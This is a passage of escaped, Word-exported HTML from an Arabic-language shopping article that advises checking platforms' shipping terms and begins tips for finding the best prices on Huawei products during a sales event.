dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالعروض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتأكد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالتحقق\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eشروط\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالشحن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eكل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمنصة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eللتأكد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتوفر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالخدمة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eقد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيوفر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبعض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالتجار\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eحتى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eخيارات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eشحن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eسريع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبأسعار\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمخفضة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eخلال\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهذا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالحدث\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; mso-pagination: widow-orphan; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eنصائح\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eللحصول\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eعلى\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eأفضل\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالأسعار\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eعلى\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eمنتجات\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eهواوي\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلتحقيق\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأقصى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eقدر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالتوفير،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eابدأ\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبحثك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمبكرًا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan 